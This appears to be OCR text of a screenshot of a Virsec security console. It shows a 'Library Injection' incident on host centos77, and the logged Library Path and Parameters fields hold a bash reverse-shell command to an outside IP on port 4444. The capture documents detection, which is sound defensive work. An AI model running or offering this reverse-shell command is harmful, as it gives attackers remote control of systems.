 Virsec | Incidents
Not secure | https://10.47.7.60/monitor/incidents?page=1&size=20&sort=timestamp&order=desc
virsec
Monitor / Incidents
Last Login on Sep 13, 2023, 8:20:23 AM
7
JD
John Doe
Super Admin
Dashboard
Monitor
Home
Probes
Incidents
File Events
System Alerts
App Security
Incidents History
Applications
Reports
Settings
Deploy
Protection Engine
Host Security
Help
Search incidents (Enter at least 3 characters.)
Total Selected (0)
ARCHIVE
ACKNOWLEDGE
Severity ID Type Host Application Time
VS-NA-... Library M... centos77 Sep 13
VS-NA-... Library M... centos77 Sep 13
VS-NA-... Library M... centos77 Sep 13
VS-NA-... Library M... centos77 Sep 13
VS-NA-... Library M... centos77 Sep 13
VS-NA-... Library M... centos77 Sep 13
VS-NA... Library M... centos77 Sep 13
1 to 7 of 7
Page 1 of 1
VS-NA-091323-A00637
Host: centos77 10.47.7.112
Type: Library Monitoring
Status: Open
Reported On: Sep 13, 2023, 10:11:11.591 AM
Description: New Library for Process [bash] found on Host [centos77] and
Profile [CentOS_Gitlab]
Manage Allowlist
Acknowledge
Archive
Excel
PDF
Incident Details
Protection Actions
Extended Properties
Attributes
Acp Violation Type: Commandline-based application
policy violation
Action: LOG
Event Type: New Library for Process
Incident Type: Library Injection
Library Checksum: e941b54c344bf0a42b12de77d18f
0f7d
Library Name: bash
Library Path: /usr/bin/bash -c $@|sh . echo
bash -i >&
/dev/tcp/10.20.7.203/4444
0>&1;/bin/startfsrv.sh -n
10.47.7.112:9876
Number Of Libraries: 1
Parameters: /usr/bin/bash -c $@|sh . echo
bash -i >&
Properties
Incident Description: Library Monitoring
Type: Library Monitoring
Category: FILE_INTEGRITY
Eventtime: Sep 13, 2023, 6:11:05.623 AM
Threatcode: LibraryInjection
Activate Windows
Go to System in Control Panel to activate Windows.